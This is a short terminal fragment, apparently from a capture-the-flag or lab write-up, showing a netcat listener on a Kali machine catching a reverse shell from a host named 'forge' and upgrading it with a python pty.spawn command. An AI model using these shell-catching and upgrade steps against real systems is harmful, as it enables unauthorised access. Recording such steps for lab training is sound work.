 ┌──(root㉿kali)-[~]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.23.90.185] from (UNKNOWN) [10.10.2.19] 37016
bash: cannot set terminal process group (603): Inappropriate ioctl for device
bash: no job control in this shell
azrael@forge:~/chatbotServer$ python -c 'import pty;pty.spawn("/bin/bash");'
Response